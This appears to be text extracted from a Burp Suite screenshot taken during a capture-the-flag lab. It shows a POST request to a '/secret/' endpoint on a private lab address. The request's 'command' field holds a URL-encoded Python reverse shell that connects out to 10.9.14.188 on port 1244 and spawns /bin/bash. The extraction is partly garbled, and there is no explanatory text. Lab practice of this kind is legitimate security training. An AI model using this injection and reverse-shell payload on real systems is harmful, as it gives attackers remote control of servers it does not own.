 1 ×
+
Send
Cancel
<
>
Target: http://10.10.104.157
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /secret/ HTTP/1.1
2 Host: 10.10.104.157
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.104.157/secret/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 254
10 Origin: http://10.10.104.157
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 command=p\ython3/files
15 %20-c%20'import%20socket,subprocess,os;s=
socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.9.14.188%22,1244));os.dup2(s.f
ileno(),0);%20os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import%20pty;%20pty.spawn(%22/bin/bash
%22)'
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 11